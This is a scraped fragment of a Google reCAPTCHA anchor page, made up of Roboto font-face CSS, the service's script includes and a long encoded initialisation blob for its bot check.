  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="C3LBod_toOe5zswF4I-wzw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="C3LBod_toOe5zswF4I-wzw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="C3LBod_toOe5zswF4I-wzw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlnvCkhwQw4fDkMK0wqZNVR7Ci29mCsKZw4zCmyzCr0fChMKZfsKWwp4BEMKhKWxbw5xhHsOLDid6wr3DjHoucG1iw6/Drmggwpw1w4YOZFIqesK/[base64]/DhsOGwrd2H8O0wqvCjHkvw5NMXsOyHALCkFPDoEEFTRbCqsOQw4LDkiAMVGEOMcK5wqo1wrt+w73DtmUWNx/CgizDjMKOSxbDkMOzwrYmw5YRwoY4wodcUMK5enJTS8OIwrTCvU4mw7/[base64]/[base64]/CrMKKF8O+PcOGw7oIwrbCqsOwecOFQ8OVdMKWQxTCqxlww7jDosKiw7TDvCTCjcOZw7FxAn/Dpm1/w5BveFfCiwzDucO2al5sW8KrN8Kawp/Dh0Bhw7zCpybDogzDo8Owwp0iVVnCq8K6ZgBtwqQEwqIuw73CoMKFSgpFwpLCvsK8w5MmUXLDpMOdw47ClXZ9w5XDgcK/EQRhWcO1CMOhw6PDui3DhsO2wqXCt8OTPcOYW8K1NcOKw5nCp3vDtHJUwpjChlpEBTNuwrAeaXMpwpLCnFbDucKfDcOPe8OwWcOTwqXCt8KgesO/wqrCnsOMaMOcw6DDgMKLHCrDkSXDhUbCkD9QTSYlwqDDrCvCkMOnw4jCgcOAwoZaHsOWwp13FxtxwpRTw7Z4woDDl2IAwobCrR8kHsO5wp/CmsOHVknCocOyAsOvLsKBazIIYlHCnMKATcOdwop4w53CuCgiwoEDw7XCs8KQd1NKOxNawpbDvSnCkk/ClQzDocO0E8Kfw5zCsBLDrMK1binDvSZdw7M/acKMwpXDl8O4FMOowr/Ci8KROVfCuH3CuBnCsl/DvwQBw4MOecOAcMKSw7wWScKBw6LCjMKIw445Nw/DpsOHEGZWKsOnYsOHXj7CsVDCvsOhw4YxZmvCtjNMwrBLC8OnfmtmwrjCrsOcIcKpwpzCoRpvP8KeaiYwXcKJcAbDnMKXNHzDvsKawqt9NMKdw4PCq8OBIE8/VQ/ClnwdXcKzVj/CscORwpjCpsOsS8K7w4c8U8OEZsKtYVsiGBLDmSB6w44BwrbDssOdKsOxS8KJQyZvWUfCjRY1wp7CkXfDmwxraGktw7hAXsKTw6FkUjvClsO7a8KRZcO7HsK1H0FIainDqknDmcOdOsO7csKww53CiybCpcK/EQE+NmTCucOyVTgEJ0IyOcKOw7/Dsh/CqSDDthE0wqsbwpvDhUfCqC5CcsKxw7bCq03DscKZMzXCmiJuw6jDk8OTwpY4wrQ1WsOEwoLDkcO1FD9SdTXCpiMTwrEAwppGBsK2w4zDtsKJw5gGw79wbiUabEHCjMK2KC/DgcOtRMKbUyrCocKCw4nDqMOMb8OPwpwMFQkQwq3Dn8O7RV/Ci8O5w5nCgcOQwrcWdcKiZEUnB05sAMOuWcKZT8O2fDrCpz/DrMOgw69sAzzCjcOnw5/Dph59cMOYwqV+wrBUwrcxwpTCkGEAXmbDiHDDqcKbScO4woQrwrnDjMOnw4/[base64]/CusOew7UQwo9Uw5vClMOTcDDDimNDP2HCkA3CrCXCmRlSKDTCpsK+ATZAwqbCrG/DhMKMIMKfHE11VcO8acK/w73ChVzCmsKzB8O3w5DCh8KBw79XDGDCgsKRw71Pw7vDj8OxAcKlWMKwwqvDucOZwr8RbsOBT8KVd8OEwoohw7NXbH1WBTzCmMKlJGHDrsOew4NLw5fDqMOKTmzDoF9bwqnCiCsYCmIqAMKAK8K6bWNmw6PDgEdhw5/CqBV1EMK4bA3Do8OEwoYKwpZ9wq8Hw5XClsK/[base64]/[base64]/bMOZIsOiwqU4w4HDrMObL2lJHsKIXcOwZcOgwpQNwq3DoMK7DsKJP8KjwopwB2dyw7EFw6RZfwhWBU3DtMO9YgrDlMOlwojClVLCosKFwoDDtBcyUhcnw4XDn8OEP0RFw59rMBIiPT7DslU/w4nCgsOqH04bam0Vw6zDvFPCgDbCksODw7bDkFgXw6t+w4JGH8K2wpPCgWZ/w6V1HWd/woANP8O0NzLDoCI9wrUxw6zClxBOZxNGwr5cCMOMMSVZasK1fsK3H0tTwr7DoMKrw40rAHfCk2TCiEzDnghLKjDDsCjCqMKzCsO4woMFTSgpw4QcKAjDknhYeBwWYjV2AkE+wrdUw6x6w6dZH8KaNMK3V2TCpQlYHS7Cs8OQwqnDksOOwq9UdcOoX2DCnX7Chmh/woFwfcOTSQtOw6cEwrvDmsOWwoEQWVQ+w5AqEiPDtsOre2wxem0+V0xdYQhbwodywobClAAdw54sw7JHwp4qw4NMw6YQw7Bpw5bDkBrDgzx1w7zDigdpJhw8fms/[base64]/[base64]/[base64]/CpFLDhcKCAFPCq8OSJMK/wq8LFsKWLMOcw6wowqgHHB/CjizDq0hjT8KcH2rCpDfDp2sqbAggw4UYw6BywrEpw6PDrFPDnsK+w6QtWMOQKEbCvlIBwrnDoMKHbjoEMsOZGcO8albDmMKzBzJXw58QOMKiT8O3MVBOb8OCw7bDgkVowrsMwozCt1LCnDvCix4IRVTDvsKQwq/CisKGaVnChsOaTA8VQ0U4wpHCqcKCecKjFxPCqsOmNRRGVgo8w6kbU8OewpvChcO7wq46V8KlOUYuwrvCuR9YcsKIwozCgXYlTBNlw4vDmcKaCsOSw6/DvSB8H8KUbkvDrkrCnGICw6cGOsOaeMKvw4PCkDfDhlczNsO/woo6XsO/w43Cp8KJwoY3A1shwrbCk8OJZjZWRmHCsxBFT8KbccKeCVdMw6jDkxrDocKAUcOgRsKRF8O8ZsK2dMOFwpNLwr5OAAPCky5ELW/[base64]/CmsOjwqrDr1IaYcOhwoNbw70NJMKDw5jCisKoIizChsKUVSPCn8KrBx7DmMKmwqvDsivDiRfCssKUwptYw4bDgMKpMTvCjBbCvWPCn8O8wqPDskrDtW0zwr0xAMOaAsOPwqLDnWbDoEXDuyvDtAJwGUIGwrcAwrbCmAYvH8OIL8Oaw418fjQ/wrMbamPDpC7DusOfw5nDs8KQwrYow5Ztw7JzdMObwrQDw7PDrsKew4wqwqjCiMK3CcKkVMK4AMK3LBkhw6oqw7B5O8KBwp4gX1jDhcK7PsKzWgjCgMK+w4zDiCfCuMKHw7YPwpIlwp8pw7jCpisifMK0XF1wKsKww6NoPRYCw5nCpx/CiTdtw6XDh0XDkW7CpFF5w78nwrjDn2l9EEzDqFHCtMKxw6hBw71kHcK1w6jCh3zDpMOIwoJZw4zDhcOnw4rDgybDksKdwqI4Q8K3fHHCvsOIw54nZ2Nxw6UCTMOywqPCn3LDsMKNw6vCkRLCo8OMcE/[base64]/[base64]/CvsKhM2ITAQNaw5nDrMKsw4oOwqbCn33CuDE0HwDCpsOMQjjDl8KcBU7Dn8KbR1nDvTDDqcOSTwfDih/CscK3w5prfsOuW3NvwqkQwqXCk8K2wpFxPxxrw6TCu8KkfsOSwpzDs8Krw74iwr1IOzhefxjCn8KvKDvDu8Odw5PCo2vCoAvCoMKnLcKbwpJ9wqrCtG9MPgRWw4/ClArDoMKIwrnCjXYiw6cewrtqbcO0w4zDmMOqE8K3wpdVwqh6w4IOGmxQQlDCi1zDpxXDjMO7AcOyNAIxwq80OsOhLDofwqTCvsKCAkPDtMKBN01tcMKwbcKDOlHDpE8Gw6ZUb3TCjSlTSnbCh8OrGcKfw7LCgXB1woRaw6wZwrzDpA5cwq/DmMOew5Vywq7DrMKiw7E5EsOgw5nDvSU7P8OhAcO1UVkxw7dcVx/DiMK5e8OPw4wVZcKVRVLDp3XCgMK4wqHCnMKGwrlRPsKGDMK+w4rDlsKsw7B8w7/DqgzDr8KMwq8vagcRPgwnwq/CtMKhQcOBVMKzGS/ChATCisKjw7pPwrccAcOVTS9ywrnChcKbQFBqfTzCh8K/DH/Dv2BOfsOzWMK+IlgBwp3Dp8O5wpvDnGsqVMO2w67CusKyw6ofw4pbw69qw6DDu8ONVMOBPcOAw6cKwqICB8O1D0Ygw4rClxICw6LChSwcwr3DpA/CnEoOw5rChsOHwq9vZQXDpMOAwo8RF8OqBsK/[base64]/JcKZwo8zL8Oowqx4wo7DoVfDuklDwozDg8KWw7LCjMOqHMOBwpHDvMK8wrZoUsKbWC1pw5HCvcOiwonCsk0EBz9wPMK0PGHClcKoGCHDi8Oow7TDvcKhwprCosOVUsOSw5XDvsO/XMKUX8KOwpYzDVbDvmRObsO7w43DiMKxfMOLVcOhw5AIDlzCuA3DnTBJHQxrKS99JH4Ewq4aw6Q8wq/[base64]/Dp8OlUMKJwoLCrTfDv1YQw5/DqABaayVFJALDggJdVMKPYj/Ci8O4wqcIfHJNwr0fw70iCEzCmcK8UXp5CG8cwqnCsMOxEQ/Cq3rDuUAVQMOJSsKVwrYswojCtsO2w7XCuMOdw40YD8KUwoQQMsK5wrXDtFnCsMOfw6DCmmJ8wrfDn3fCtizDn8OJfiPDnDZLw6HCmik9w5vCusKNw5fDnQ/CisO9w6Vnw4vDqXjCpsKhLT0vw7nCkCnCs8KsVcOQfsOrEU/CrlF1K8K2SsODWxvCoMOcwpJuBH3CqU8VR8KDw4zDl8KaHsO/CMOjM8Kpw47CoVPDphHDs8Kxb8KCwo1iw4LDjBFlUHfDoQnCplNQUQtCwoHDh0TCj8ObKiXCtMO8f8OffMKOdmnCrcKDwr/Dk8OsV2HCk1jCrjISw5vDssOQw4TCvMKJw79qRxzDoMK3wr4oasOVw6XDjVDDq8O6wpnCkkBeRcO+wrcRN8KowrbCnHJaFnHDmRUOw7nDrcOKw6FeVm/CjwMmwqTCpk0LDnjDlF9nQ8OAwq9GH8O4aHdRw6/CpcO1w7bCh8OmwqTDhlzDlsKXw6rCjU/DkcKjw4jCgcK/w58GFyTDjcKrw7zDiMOiMRAmHnHDkcONwolATMOyO8OUw6dWdcKBw41hwobCicOSw73DocKswrzCrXzCnCPCiFLDoMOLXcKLTMONbsO/wrXDg8OOCFXDskVPwpMowpMXw57CmcKDw6Ndw6fCsDEXcWBjwpdqw4vCoxXCnWlFwpf